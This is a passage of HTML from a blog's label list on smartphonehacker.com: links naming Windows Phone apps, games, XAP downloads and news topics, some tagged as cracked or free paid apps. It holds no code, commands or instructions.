<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
